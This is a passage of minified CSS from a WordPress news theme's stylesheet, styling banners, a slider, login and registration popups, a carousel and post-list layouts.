#eee;background:#f9f9f9;display:inline-block;float:left;width:100%;max-width:728px;padding:0;transition:.4s}#banner_index_728 img:hover{opacity:.8}#banner_single_728{display:inline-block;width:100%;margin:20px 0}#banner_single_728 img{border:1px solid #eee;background:#f9f9f9;display:inline-block;float:left;width:100%;max-width:728px;padding:0;transition:.4s}#banner_single_728 img:hover{opacity:.8}#banner_rotator{background:#eee;display:inline-block;max-width:728px!important;max-height:90px!important}.wrapHighlight{display:inline-block;width:728px!important;height:90px!important;overflow:hidden}.wrapHighlight img{width:728px!important;height:auto!important}.wrapHighlight .listCont{width:100%;height:100%;display:block;overflow:hidden}.wrapHighlight .listCont li{width:100%;height:100%;display:block;position:absolute;overflow:hidden}.wrapHighlight .listCont li .cont{width:100%;height:100%;display:block;position:relative;overflow:hidden}.wrapHighlight .listCont li.active{display:block;z-index:10}.title_lp{background:#222;position:absolute;bottom:10px;left:10px;display:inline;padding:0 8px;font-size:14px;line-height:28px;color:#fff;font-weight:700;border-radius:5px}.pieLp{position:absolute;top:10px;right:10px;z-index:900;overflow:hidden;border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%;-o-border-radius:50%;-ms-border-radius:50%}.timer{background:#444349;position:relative;width:1em;height:1em;float:left;border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%;-o-border-radius:50%;-ms-border-radius:50%}.timer>.percent{position:absolute;top:1.05em;left:0;width:3.33em;font-size:.3em;text-align:center;display:none}.timer>#slice{position:absolute;width:1em;height:1em;clip:rect(0px,1em,1em,.5em)}.timer>#slice.gt50{clip:rect(auto,auto,auto,auto)}.timer>#slice>.pie{background-color:#f14d4d;border:.1em solid;border-color:#f14d4d;position:absolute;width:.8em;height:.8em;clip:rect(0em,.5em,1em,0em);-moz-border-radius:.5em;-webkit-border-radius:.5em;border-radius:.5em}.timer>#slice>.pie.fill{-moz-transform:rotate(180deg) !important;-webkit-transform:rotate(180deg) !important;-o-transform:rotate(180deg) !important;transform:rotate(180deg) !important}.timer.fill>.percent{display:none}.timer.fill>#slice>.pie{border:transparent;background-color:#444349;width:1em;height:1em}#header_search_box{display:inline-block;margin:12px 0 5px;width:620px;height:80px;float:left;overflow:hidden}#header_soc_box{display:inline-block;margin:12px 0 0;width:320px;height:80px;float:right}#authorlist{display:inline-block;width:530px;height:32px;overflow:hidden}#authorlist li{float:left;margin:0 0 5px}#authorlist .avatar{display:inline-block;float:left;border:none;width:25px;height:25px;margin:0 10px 0 0;padding:0;border-radius:5px}#authorlist .single_author_name{width:0;margin:0 5px 0 0;font-size:12px;color:#999;display:none;border-radius:5px;text-transform:capitalize}#authorlist li:hover .single_author_name{background:#444;width:135px;display:block;line-height:24px;padding:1px 0 0;color:#fff;font-weight:700}#authorlist .contr_text{background:#444;display:inline-block;margin:1px 5px 0 0;padding:6px 7px;float:left;font-size:11px;font-weight:700;color:#fff;border-radius:5px}#authorlist .view_all_contr_text{background-color:#f14d4d;display:inline-block;margin:1px 0 0;padding:6px 7px;font-size:11px;font-weight:700;color:#fff;border-radius:5px;transition:.2s}#authorlist .view_all_contr_text:hover{background:#444!important}#authorlist .view_all_contr_text a{color:#fff}#soc_book{width:100%;margin:0 0 6px;display:inline-block}#soc_book img{width:25px;height:25px;display:inline-block;margin:0 2px 0 1px!important;opacity:1;transition:all .2s ease-in-out;border-radius:3px}#soc_book img:hover{opacity:.6}#category-select select{border:1px solid #eee;display:inline-block;width:315px;margin:4px 0 0;padding:10px;color:#999}#category-select select>option{background:#fff;font-size:14px;color:#333}#super_search{display:inline-block;float:left;max-width:580px;margin:5px 0 0}#super_search #super_s{border:1px solid #eee;display:inline-block;width:470px;padding:10px 13px;color:#999!important}#super_search #searchsubmit{background-color:#f9f9f9;border:1px solid #eee;display:inline-block;width:auto;padding:10px 13px;margin:0 0 0 -5px!important;color:#000;cursor:pointer;transition:.2s}#super_search #searchsubmit:hover{background-color:#00c5ff;color:#fff}.ui-autocomplete{background:#fff!important;width:490px;position:absolute!important;cursor:pointer;z-index:10000!important;border-radius:0;box-shadow:0 1px 5px rgba(0,0,0,.3)}span[role=status]{display:none!important}.ui-menu-item{border-bottom:1px solid #eee;background:#fff!important;cursor:pointer;z-index:10000!important;padding:10px 13px;font-size:13px;line-height:22px;font-weight:700;transition:.2s}.ui-menu-item:hover{background:#f1f1f1!important}#lean_overlay{position:fixed;z-index:10000;top:0;left:0;height:100%;width:100%;background:#000;display:none}.popupContainer{position:absolute;width:330px;height:auto;left:45%;top:80px;background:#fff}#modal_trigger{background:#eee;margin:0;max-width:150px;display:inline-block;float:right}#header_login_box{display:inline-block;margin:6px 10px 0 0;float:right}#header_top_menu .user_profile{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/images/user_profile.png) no-repeat;display:inline-block;width:auto;height:25px;margin:0 10px 0 0;padding:0 7px 0 31px;font-size:12px;color:#333;line-height:26px;font-weight:700;border-radius:5px;text-transform:capitalize;transition:all .2s ease-in-out}#header_top_menu .user_profile_logout{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/images/user_minus.png) no-repeat;display:inline-block;width:auto;height:25px;margin:0;padding:0 7px 0 31px;font-size:12px;color:#333;line-height:26px;font-weight:700;border-radius:5px;transition:all .2s ease-in-out}#header_top_menu .user_profile:hover{background-color:#cee729;color:#fff}#header_top_menu .user_profile_logout:hover{background-color:#f14d4d;color:#fff}#header_top_menu #modal_trigger{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/images/user_plus.png) no-repeat;display:inline-block;width:auto;height:25px;margin:0;padding:0 7px 0 31px;font-size:12px;color:#333;line-height:26px;font-weight:700;border-radius:5px;transition:all .2s ease-in-out}#header_top_menu #modal_trigger:hover{background-color:#cee729;color:#fff}.btn{padding:10px 20px;background:#f4f4f2;transition:.4s}.btn_red{background:#ed6347;color:#fff;transition:.4s}.btn:hover{background:#e4e4e2}.btn_red:hover{background:#c12b05}a.btn{color:#666;text-align:center;text-decoration:none}a.btn_red{color:#fff}.popupHeader{font-size:16px;text-transform:uppercase;line-height:20px}.popupHeader .header_title{display:inline-block;font-size:16px;text-transform:uppercase;line-height:16px;margin:4px 0 0 0!important}.popupHeader{background:#f4f4f2;position:relative;padding:10px 20px 7px;border-bottom:1px solid #ddd;font-weight:700}.popupHeader .modal_close{display:inline-block;background:#e4e4e2;position:absolute;right:0;top:0;padding:9px 10px 6px;cursor:pointer;color:#aaa;font-size:16px}.fa.fa-times{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/images/login_close.png) no-repeat center center;display:inline-block;width:20px;height:20px}.popupBody{padding:20px}.one_half{width:50%;display:block;float:left}.one_half.last{width:45%;margin-left:5%}.one_half.last input{width:100%}.centeredText{text-align:center;margin:10px 0 30px;clear:both;overflow:hidden;text-transform:uppercase}.action_btns{clear:both;overflow:hidden}.action_btns a{display:block}.action_btns input{border:none;cursor:pointer}.user_login{display:none}.user_login label{display:block;margin-bottom:5px}.user_login input[type=text],.user_login input[type=email],.user_login input[type=password]{display:block;width:93%;padding:10px;border:1px solid #ddd;color:#666}.user_login input[type=checkbox]{float:left;margin-right:5px}.user_login input[type=checkbox]+label{float:left}.user_login .checkbox{margin-bottom:10px;clear:both;overflow:hidden}.forgot_password{display:block;margin:20px 0 10px;clear:both;overflow:hidden;text-decoration:none;color:#ed6347}.user_register{display:none}.user_register label{display:block;margin-bottom:5px}.user_register input[type=text],.user_register input[type=email],.user_register input[type=password]{display:block;width:93%;padding:10px;border:1px solid #ddd;color:#666}.user_register input[type=checkbox]{float:left;margin-right:5px}.user_register input[type=checkbox]+label{float:left}.user_register .checkbox{margin-bottom:10px;clear:both;overflow:hidden}#lightSlider{display:inline-block;width:100%;margin:0}#lightSlider img{height:300px}.csSlideOuter{overflow:hidden}.lightSlider:before,.lightSlider:after{content:" ";display:table}.csSlideWrapper>ul:after{clear:both}.csSlideWrapper .csSlide{-webkit-transform:translate(0px,0px);-ms-transform:translate(0px,0px);transform:translate(0px,0px);-webkit-transition:all 1s;transition:all 1s;-webkit-transition-duration:inherit;transition-duration:inherit;-webkit-transition-timing-function:inherit;transition-timing-function:inherit}.csSlideWrapper .csFade{position:relative;-webkit-transition-duration:1s;transition-duration:1s;-webkit-transition-timing-function:ease;transition-timing-function:ease}.csSlideWrapper .csFade>li{position:absolute !important;top:0;left:0;opacity:0;z-index:9;margin-right:0;-webkit-transition-delay:0s;transition-delay:0s;-webkit-transition-duration:inherit;transition-duration:inherit;-webkit-transition-property:opacity;transition-property:opacity;-webkit-transition-timing-function:inherit;transition-timing-function:inherit}.csSlideWrapper .csFade>li.active{opacity:1;z-index:10}.csSlideOuter .csPager.cSGallery{margin:0 0 25px;list-style:none outside none;padding-left:0;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.csSlideOuter .csPager.cSGallery li{opacity:.7;-webkit-transition-delay:0s;transition-delay:0s;-webkit-transition-duration:.35s;transition-duration:.35s;-webkit-transition-property:opacity;transition-property:opacity;-webkit-transition-timing-function:ease;transition-timing-function:ease}.csSlideOuter .csPager.cSGallery li.active{opacity:1}.csSlideOuter .csPager.cSGallery img{display:block;height:auto;max-width:100%}.csSlideOuter .csPager.cSGallery:before,.csSlideOuter .csPager.cSGallery:after{content:" ";display:table}.csSlideOuter .csPager.cSGallery:after{clear:both}.csAction>a{width:32px;display:block;top:50%;height:32px;cursor:pointer;position:absolute;z-index:99;margin-top:-16px}.csAction>.csPrev{background-color:rgba(0,0,0,.2);background-image:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/images/ticker_nav_white.png);background-position:2px 1px;left:10px}.csAction>.csNext{background-color:rgba(0,0,0,.2);background-image:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/images/ticker_nav_white.png);background-position:-29px 1px;right:10px}.cS-hidden{height:1px;opacity:0;filter:alpha(opacity=0);overflow:hidden}.buddypress .single_text{padding-top:10px}.buddypress .single_title{display:none}.buddypress .feed{display:none}#activity-filter-select{position:absolute;top:20px;right:20px}#activity-filter-select label,#members-order-select label{font-size:13px!important;color:#777!important}.activity-content{font-size:13px!important;color:#000!important}.activity-comments{background:#f9f9f9!important;color:#000!important;padding-right:20px}.activity-header p{height:auto!important;margin:0!important;padding:0!important;font-size:12px!important;color:#777!important}.activity-header a:first-child{text-transform:capitalize}.acomment-meta a:first-child{text-transform:capitalize}.activity-header,.acomment-meta{font-size:12px!important;color:#777!important}.time-since{font-size:11px!important;color:#777!important}.activity-inner{margin:0!important}.activity-inner p{padding:0!important;margin:10px 0 20px 0!important}#activity-all{font-size:14px!important;color:#777!important}#members-dir-search{position:absolute;top:60px;right:20px}#search-members-form #members_search_submit{padding:6px!important}.activity-greeting{margin:10px 0 0 0!important;padding:0!important}.activity-meta{margin:0 0 20px 0!important}
@charset "UTF-8";@font-face{font-family:'carousel-fontello';src:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/fontello.eot);src:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/fontello.eot?#iefix) format('embedded-opentype'),url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/fontello.woff) format('woff'),url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/fontello.ttf) format('truetype'),url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/fontello.svg#fontello) format('svg');font-weight:400;font-style:normal}[class^=sb-icon-]:before,[class*=sb-icon-]:before{font-family:'carousel-fontello';font-style:normal;font-weight:400;speak:none;display:inline-block;text-decoration:inherit;width:1em;text-align:center;line-height:1em}.sb-icon-plus:before{content:'\e800'}.sb-icon-minus:before{content:'\e801'}.sb-icon-pause:before{content:'\e802'}.sb-icon-stop:before{content:'\e803'}.sb-icon-play:before{content:'\e804'}.sb-icon-star:before{content:'\e816'}.sb-icon-star-empty:before{content:'\e817'}.sb-icon-cancel:before{content:'\e805'}.sb-icon-doc-landscape:before{content:'\e806'}.sb-icon-down-open:before{content:'\e807'}.sb-icon-left-open:before{content:'\e808'}.sb-icon-right-open:before{content:'\e80b'}.sb-icon-up-open:before{content:'\e80e'}.sb-icon-down-open-mini:before{content:'\e811'}.sb-icon-left-open-mini:before{content:'\e80a'}.sb-icon-right-open-mini:before{content:'\e80c'}.sb-icon-up-open-mini:before{content:'\e80f'}.sb-icon-down-open-big:before{content:'\e812'}.sb-icon-left-open-big:before{content:'\e809'}.sb-icon-right-open-big:before{content:'\e80d'}.sb-icon-up-open-big:before{content:'\e810'}.sb-icon-mobile:before{content:'\e813'}.sb-icon-search:before{content:'\e814'}.sb-icon-link:before{content:'\e815'}.home_posts_title{border-top:1px solid #f3f3f3!important;border-bottom:2px solid;border-bottom-color:#666;background-color:#f9f9f9!important;display:inline-block;width:100%;height:40px;margin:0 0 20px;padding:0;text-align:left;overflow:hidden}.home_posts_title h2{display:inline-block;float:left;line-height:41px;color:#000;font-size:17px;padding:0 15px 0 13px;font-weight:700;text-transform:uppercase}.home_posts_title h2 a{color:#000}.cat_view_more{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/cat_view_more.png) no-repeat center center;background-color:#ddd;position:absolute;right:25px!important;top:12px;width:10px;height:15px;padding:2px 6px 3px;color:#fff;font-size:10px;font-weight:700;border-radius:5px;transition:.2s}.cat_view_more a{color:#fff!important}.cat_view_more:hover{background-color:#f14d4d}.title_sub_cats{background:#fff;display:inline-block;position:relative;padding:3px 6px;margin:11px 0 0 3px;border-radius:5px;color:#000;font-size:10px;font-weight:700;transition:.2s;text-transform:uppercase}.title_sub_cats a{color:#000}.title_sub_cats:hover{background:#f14d4d}.title_sub_cats:hover a{color:#fff}.shortcode_box{padding:0;display:inline-block;width:100%}.vc_row{margin-bottom:0!important}.showbiz-container{max-width:1240px;min-width:300px;overflow:hidden;margin:25px 0 0;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}.showbiz-container.whitebg{padding-top:0;background:#fff;max-width:1240px;overflow:visible}.showbiz-container.fullwidth{max-width:100%}.showbiz-container.fullwidth.nopaddings{padding:0}.sameheight{height:400px}.showbiz{position:relative}.showbiz .divide5{width:100%;height:5px}.showbiz .divide10{width:100%;height:10px}.showbiz .divide15{width:100%;height:15px}.showbiz .divide20{width:100%;height:20px}.showbiz .divide30{width:100%;height:30px}.showbiz .p20{padding-top:20px}.showbiz .p30{padding-top:30px}.showbiz .p40{padding-top:30px}.showbiz .p60{padding-top:60px}.showbiz .rm5{margin-right:5px}.showbiz .rm10{margin-right:10px}.showbiz .rm15{margin-right:15px}.showbiz .rm20{margin-right:20px}.showbiz .leftfloat{float:left}.showbiz .rightfloat{float:right}.sbclear{clear:both}.showbiz .txt-center{text-align:center}.showbiz .txt-left{text-align:left}.showbiz .txt-right{text-align:right}.showbiz .vert-center{vertical-align:middle;height:100%}.showbiz-title .greenbg{background-color:#366300;padding:2px 10px}.showbiz-title .redbg{background-color:#b2170a;padding:2px 10px}.showbiz-title .bluebg{background-color:#1d628a;padding:2px 10px}.showbiz-title .blackbg{background-color:#000;padding:2px 10px}.showbiz p{font-size:13px;line-height:22px;color:#777;position:relative}.showbiz p.orange{color:#ff6c00}.showbiz p.bigger{font-size:17px;line-height:20px}.showbiz p.bolder{font-weight:700}.showbiz-title,.showbiz-title a,.showbiz-title a:visited,.showbiz-title a:hover{color:#fff;text-transform:uppercase;text-decoration:none;font-weight:400}.showbiz-title.large,.showbiz-title.large a,.showbiz-title.large a:visited,.showbiz-title.large a:hover{font-size:20px;line-height:25px;font-weight:800}.showbiz-price .number{color:#555;font-size:50px;font-weight:800}.showbiz-price .currency{color:#555;font-size:35px;font-weight:400}.sb_one_half{width:49%;position:relative}.sb_one_third{width:32%;position:relative}.sb_two_third{width:66%;position:relative}.sb_three_fourth{width:74%;position:relative}.sb_four_fifth{width:78%;position:relative}.sb_one_fourth{width:23.5%;position:relative}.sb_one_fifth{width:18.2%;position:relative}.sb_two_fifth{width:39%;position:relative}.sb_three_fifth{width:58.3%;position:relative}.sb_one_sixth{width:13.33%;position:relative}.sb_one_half,.sb_one_third,.sb_two_third,.sb_one_fourth,.sb_one_fifth,.sb_three_fourth,.sb_one_sixth,.sb_four_fifth,.sb_two_fifth,.sb_three_fifth{margin-right:2%;margin-bottom:0;float:left}.sb_lastcolumn{margin-right:0!important;clear:right}@media only screen and (max-width:767px){.sb_one_half,.sb_one_third,.sb_two_third,.sb_one_fourth,.sb_one_fifth,.sb_one_sixth,.sb_two_fifth,.sb_three_fifth{width:100%;margin-bottom:30px}.sb_lastcolumn{margin-bottom:0}.sb_mobilecentered{text-align:center}}.sb-clear{clear:both}.showbiz-navigation.center{text-align:center}.sb-navigation-left,.sb-navigation-right,.sb-navigation-play{cursor:pointer;border-radius:1px;display:inline-block;padding:5px 8px!important;-webkit-transition:all .3s ease;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.sb-navigation-play{margin-right:5px}.sb-navigation-left{margin-right:5px}.sb-navigation-left i,.sb-navigation-right i,.sb-navigation-play i{font-size:25px;color:#fff}.sb-navigation-left.notclickable{cursor:default;-moz-opacity:.3;filter:alpha(opacity=30);opacity:.3}.sb-navigation-right.notclickable{cursor:default;-moz-opacity:.3;filter:alpha(opacity=30);opacity:.3}.sb-hidden{display:none}.showbiz-navigation.sb-nav-retro{position:relative;width:100%;z-index:10}.sb-nav-retro .sb-navigation-left.notclickable:hover,.sb-nav-retro .sb-navigation-right.notclickable:hover,.sb-nav-retro .sb-navigation-left,.sb-nav-retro .sb-navigation-right,.sb-nav-retro .sb-navigation-play{background:#fff;color:#777;opacity:.6;transition:.4s}.sb-nav-retro .sb-navigation-left:hover,.sb-nav-retro .sb-navigation-right:hover{background:#f1f1f1;opacity:1}.sb-nav-retro .sb-navigation-left{left:89%!important}.sb-nav-retro .sb-navigation-right{right:10px}.sb-nav-retro .sb-navigation-left,.sb-nav-retro .sb-navigation-right{border:1px solid #eee;position:absolute;top:-59px;border-radius:5px;width:15px;height:20px;margin:0 0 0 0!important;padding:2px 4px 2px 4px!important;opacity:1;transition:.2s}.sb-nav-retro i{font-size:15px!important;color:#777!important}.showbiz-navigation.sb_retro_skin_Kesha{position:relative;width:100%;z-index:10}.sb_retro_skin_Kesha .sb-nav-retro .sb-navigation-left.notclickable:hover,.sb_retro_skin_Kesha .sb-nav-retro .sb-navigation-right.notclickable:hover,.sb_retro_skin_Kesha .sb-nav-retro .sb-navigation-left,.sb_retro_skin_Kesha .sb-nav-retro .sb-navigation-right,.sb_retro_skin_Kesha .sb-nav-retro .sb-navigation-play{background:#fff;color:#777;opacity:.6;transition:.4s}.sb_retro_skin_Kesha .sb-nav-retro .sb-navigation-left:hover,.sb_retro_skin_Kesha .sb-nav-retro .sb-navigation-right:hover{background:#f1f1f1;opacity:1}.sb_retro_skin_Kesha .sb-nav-retro .sb-navigation-left{left:89%!important}.sb_retro_skin_Kesha .sb-nav-retro .sb-navigation-right{right:10px}.sb_retro_skin_Kesha .sb-nav-retro .sb-navigation-left,.sb_retro_skin_Kesha .sb-nav-retro .sb-navigation-right{border:1px solid #eee;position:absolute;top:-59px;border-radius:5px;width:15px;height:20px;margin:0 0 0 0!important;padding:2px 4px 2px 4px!important;opacity:1;transition:.2s}.sb_retro_skin_Kesha .showbiz-navigation i{font-size:15px!important;color:#777!important}.showbiz ul,.showbiz li{list-style:none;margin:0;padding:0}.showbiz ul li{position:relative;-webkit-transform:translateZ(10);-webkit-backface-visibility:hidden;-webkit-perspective:1000;margin-right:15px}.showbiz .overflowholder{overflow:hidden;position:relative;width:100%;z-index:2}.showbiz .overflowholder ul{width:100000px;position:absolute;top:0;left:0}.showbiz .overflowholder ul li{float:left !important;-webkit-transition:all .25s ease;-moz-transition:all .25s ease-in-out;-o-transition:all .25s ease-in-out;-ms-transition:all .25s ease-in-out;transition:all .25s ease-in-out;position:relative}.showbiz .mediaholder{position:relative;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;background:0 0;padding:0;border:none}.showbiz .mediaholder_innerwrap{position:relative;overflow:hidden;width:100%;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}.showbiz .mediaholder img{width:100%;margin-bottom:-3px!important}.showbiz .hovercover{width:100%;height:100%;position:absolute;top:0;left:0;background-color:#52bde9;background-color:rgba(82,189,233,.85);-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;-moz-opacity:0;filter:alpha(opacity=0);opacity:0;-webkit-transform:translateZ(10);-webkit-backface-visibility:hidden;-webkit-perspective:1000}.showbiz li:hover .hovercover{-moz-opacity:.85;filter:alpha(opacity=85);opacity:.85}.showbiz.sb-modern-skin ul{background:#fff}.showbiz ul li.sb-modern-skin{margin-right:0}.sb-modern-skin .darkhover{position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,0);-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out}.sb-modern-skin .detailholder{position:absolute;bottom:0;left:0;background:#000;background:rgba(0,0,0,.65);padding:20px;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;overflow:hidden;width:100%;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out}.sb-modern-skin .showbiz-title{font-size:18px;line-height:26px;font-weight:400}.sb-modern-skin .showbiz-title:hover{text-decoration:underline !important}.sb-modern-skin .excerpt{font-size:13px;line-height:22px;color:#bbb;font-weight:400;overflow:hidden;position:relative;display:none;text-indent:0px}.sb-post-details,.sb-post-details span,.sb-post-details a,.sb-post-details a:visited{font-size:11px;line-height:22px;color:#bbb;font-weight:400;text-transform:uppercase}.sb-readmore,.sb-readmore span,.sb-readmore a,.sb-readmore a:visited{font-size:11px;line-height:22px;color:#fff;font-weight:500;text-decoration:none;text-transform:uppercase !important}.sb-post-details a:hover,.sb-readmore a:hover{text-decoration:underline !important}.sb-modern-skin .sb-readmore{-ms-filter:"alpha(opacity=0)";filter:alpha(opacity=0);-moz-opacity:0;-khtml-opacity:0;opacity:0;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out}.showbiz ul li.sb-modern-skin:hover .detailholder{background:#000;background:rgba(0,0,0,1)}.showbiz ul li.sb-modern-skin:hover .darkhover{background:rgba(0,0,0,.65)}.showbiz ul li.sb-modern-skin:hover .sb-readmore{-ms-filter:"alpha(opacity=100)";filter:alpha(opacity=100);-moz-opacity:1;-khtml-opacity:1;opacity:1}.showbiz-container.sb_retro_skin_Kesha{display:block;margin:0;padding:0 0 30px;width:100%;max-width:100%;min-width:240px;height:auto}.sb_retro_skin_li_Kesha{margin:0}.sb_retro_skin_Kesha .detailholder{background:none!important;display:block;width:100%;position:absolute;bottom:0;height:100%}.sb_retro_skin_Kesha .short_image_box{position:relative}.sb_retro_skin_Kesha .showbiz-title a:hover{color:#f14d4d}.sb_retro_skin_Kesha .short_image_box img{width:100%;height:auto!important;padding:0!important;margin:0!important;transition:.5s}.sb_retro_skin_Kesha .short_image_box:hover img{opacity:.8}.sb_retro_skin_Kesha .showbiz-title,.sb_retro_skin_Kesha .showbiz-title a,.sb_retro_skin_Kesha .showbiz-title a:visited{text-transform:capitalize;color:#000;max-width:100%!important;display:inline-block;padding:5px 0 0;font-size:15px;line-height:23px;font-weight:700;transition:.2s}.sb_retro_skin_Kesha .showbiz-title a:hover{color:#f14d4d}.sb_retro_skin_Kesha p{display:inline-block;padding:10px 0 0 0!important;font-size:13px;line-height:23px}.sb_retro_skin_Kesha .meta_info_box{display:inline-block;margin:15px 0 0}.sb_retro_skin_Kesha .short_post_author{display:inline-block;float:left;margin:0 15px 0 0;font-size:10px;line-height:24px;color:#888;font-weight:700;text-transform:capitalize}.sb_retro_skin_Kesha .short_post_author a{color:#888}.sb_retro_skin_Kesha .short_post_author a:hover{color:#f14d4d}.sb_retro_skin_Kesha img.avatar{border:none;background:#fff;display:inline-block;float:left;width:20px!important;height:20px!important;padding:0;margin:2px 10px 0 0!important;border-radius:50px}.sb_retro_skin_Kesha .home_posts_time{margin:0;font-size:10px;color:#888}.sb_retro_skin_Kesha .custom_read_more{margin:12px 0 0;display:inline-block}.sb_retro_skin_li_Kesha:hover .post_format_video,.sb_retro_skin_li_Kesha:hover .post_format_image,.sb_retro_skin_li_Kesha:hover .post_format_audio{width:25px;height:25px}.sb_retro_skin_Kesha .showbiz-navigation i{text-shadow:0px 1px 0px rgba(0,0,0,.4);font-size:20px}.showbiz-container.sb-retro-skin{display:block;margin:0;padding:0 0 30px;width:100%;max-width:100%;min-width:240px;height:auto}.sb-retro-skin{margin:0!important}.sb-retro-skin.showbiz-container .showbiz .overflowholder ul li{padding:0!important}.sb-retro-skin .mediaholder{height:auto!important;padding:0!important;margin:0!important;border-radius:0;-moz-border-radius:0px;-webkit-border-radius:0px}.mediaholder_image_box{display:inline-block;overflow:hidden}.mediaholder img{height:auto!important;padding:0!important;margin:0!important;transition:.4s}.sb-retro-skin .detailholder{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/short_carousel_shadow.png) repeat-x bottom!important;display:block;width:100%;height:100%;position:absolute;bottom:0;left:0}.sb-retro-skin .showbiz-title,.sb-retro-skin .showbiz-title a,.sb-retro-skin .showbiz-title a:visited{display:block;position:absolute;bottom:12px!important;left:7px!important;margin:0!important;text-decoration:none;font-size:14px;line-height:22px;font-weight:700;color:#fff;width:87%;text-decoration:none !important;text-shadow:0px 0px 1px #000;text-transform:capitalize}.sb-retro-skin .showbiz-title a{padding:0}li.sb-retro-skin:hover .post_format_video,li.sb-retro-skin:hover .post_format_image,li.sb-retro-skin:hover .post_format_audio{width:25px;height:25px;z-index:100}.sb-retro-skin .showbiz-navigation i{text-shadow:0px 1px 0px rgba(0,0,0,.4);font-size:20px}#home_main_posts{background:#fff!important;display:inline-block;position:relative;margin:0 0 0 0!important;padding:0 0 20px;width:105%!important;height:100%}.main_post{background:#fff!important;border-bottom:1px solid #f9f9f9;float:left;display:inline-block;position:relative;padding:0 0 15px;margin:0 25px 15px 0;width:45.6%;height:85px;overflow:hidden}.main_post.first_post{height:100%}.main_post.first_post .short_image_box{float:left;margin:0}.main_post .short_image_box{position:relative;float:left;margin:0 15px 0 0}.main_post img,.main_post.first_post img{float:left;display:block;width:100%;height:auto;padding:0;margin:0;transition:.5s}.main_post img:hover{opacity:.8}.main_title{width:100%!important;margin:0;display:block;text-decoration:none;font-size:12px;line-height:19px;font-weight:700;width:100%;text-decoration:none!important}.main_title a{transition:.2s}.main_title a:hover{color:#f14d4d}.main_post.first_post .main_title{max-width:100%!important;display:inline-block;padding:15px 0 6px;font-size:18px;line-height:25px;font-weight:700}.main_title a{color:#000}.main_post p{display:none}.main_post.first_post p{display:inline-block;padding:10px 0 0 0!important;font-size:13px;line-height:23px}.main_post .meta_info_box{display:inline-block;margin:7px 0 0}.main_post.first_post .short_post_author{display:inline-block;float:left;margin:0 15px 0 0;font-size:10px;line-height:24px;color:#888;font-weight:700;text-transform:capitalize}.short_post_author img.avatar{border:none;background:#fff;display:inline-block;float:left;width:20px!important;height:20px!important;padding:0;margin:2px 10px 0 0!important;border-radius:50px}.main_post.first_post .home_posts_time{display:inline-block;margin:0}.main_post .short_post_author{display:none}.main_post .short_post_author a{color:#888}.main_post .short_post_author a:hover{color:#f14d4d}.main_post .home_posts_time{margin:0;font-size:10px;color:#888}.main_post.first_post .custom_read_more{margin:12px 0 0;display:inline-block}.main_post .custom_read_more{display:none;margin:0}.main_post .custom_cat_class{display:inline-block;float:left;margin:0}.main_post:hover .post_format_video,.main_post:hover .post_format_image,.main_post:hover .post_format_audio{width:25px;height:25px}#home_line_posts{background:#fff!important;display:inline-block;position:relative;margin:0 0 0 0!important;padding:0 0 20px;width:105%!important;height:100%}.line_post{background:#fff!important;border-bottom:1px solid #f9f9f9;float:left;display:inline-block;position:relative;padding:0 0 15px;margin:0 25px 15px 0;width:45.6%}.line_post.first_post{border:none;width:100%;height:100%;margin:0 0 5px}.line_post.first_post .short_image_box{width:600px;float:left;margin:0 0 5px}.line_post .short_image_box{position:relative;float:left;margin:0 15px 0 0}.line_post img,.line_post.first_post img{float:left;display:block;width:100%;height:auto;padding:0;margin:0;transition:.5s}.line_post img:hover{opacity:.8}.line_title{width:100%!important;margin:0;display:block;text-decoration:none;font-size:12px;line-height:19px;font-weight:700;width:100%;text-decoration:none!important}.line_title a{transition:.2s}.line_title a:hover{color:#f14d4d}.line_post.first_post .line_title{max-width:100%!important;display:inline-block;padding:20px 0 6px;font-size:18px;line-height:25px;font-weight:700}.line_title a{color:#000}.line_post p{display:none}.line_post.first_post p{border-bottom:1px solid #f9f9f9;max-width:95%!important;display:inline-block;padding:0 0 15px 0!important;font-size:13px;line-height:23px}.line_post .meta_info_box{display:inline-block;margin:7px 0 0}.line_post.first_post .short_post_author{display:inline-block;float:left;margin:0 15px 0 0;font-size:10px;line-height:24px;color:#888;font-weight:700;text-transform:capitalize}.short_post_author img.avatar{border:none;background:#fff;display:inline-block;float:left;width:20px!important;height:20px!important;padding:0;margin:2px 10px 0 0!important;border-radius:50px}.line_post.first_post .home_posts_time{display:inline-block;margin:0}.line_post .short_post_author{display:none}.line_post .short_post_author a{color:#888}.line_post .short_post_author a:hover{color:#f14d4d}.line_post .home_posts_time{margin:0;font-size:10px;color:#888}.line_post.first_post .custom_read_more{margin:12px 0 0;display:inline-block}.line_post .custom_read_more{display:none;margin:0}.line_post .custom_cat_class{display:inline-block;float:left;margin:0}.line_post:hover 